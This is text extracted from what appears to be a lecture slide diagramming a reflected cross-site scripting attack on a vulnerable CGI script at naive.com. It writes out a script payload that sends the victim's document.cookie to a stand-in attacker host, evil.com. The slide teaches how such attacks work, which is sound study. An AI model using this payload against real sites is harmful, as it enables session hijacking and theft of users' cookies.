 evil.com
victim’s
browser
naive.com
For example, embed
URL in HTML email
Access some web page
<FRAME SRC=
http://naive.com/hello.cgi?
name=<script>win.open(
“http://evil.com/steal.cgi?
cookie=”+document.cookie)
</script>>
Forces victim’s browser to
call hello.cgi on naive.com
with script instead of name
GET/ hello.cgi?name=
<script>win.open(“http://
evil.com/steal.cgi?cookie”+
document.cookie)</script>